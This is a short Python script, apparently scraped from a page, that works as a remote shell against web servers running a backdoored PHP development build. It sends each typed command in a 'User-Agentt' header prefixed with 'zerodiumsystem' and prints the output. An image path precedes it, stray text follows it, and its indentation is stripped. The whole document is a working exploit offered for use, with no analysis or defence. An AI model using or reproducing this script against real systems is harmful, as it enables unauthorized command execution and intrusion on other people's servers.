 import requests
host = input("Enter the full host url:\n")
request = requests.Session()
response = request.get(host)
if str(response) == '<Response [200]>':
print("\nInteractive shell is opened on", host, "\nCan't acces tty; job crontol turned off.")
try:
while 1:
cmd = input("$ ")
headers = {
"User-Agent": "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0",
"User-Agentt": "zerodiumsystem('" + cmd + "');"
}
response = request.get(host, headers = headers, allow_redirects = False)
current_page = response.text
stdout = current_page.split('<!DOCTYPE html>',1)
text = print(stdout[0])
except KeyboardInterrupt:
print("Exiting...")
exit
else:
print("\r")
print(response)
print("Host is not available, aborting...")
exit
HIGH 1337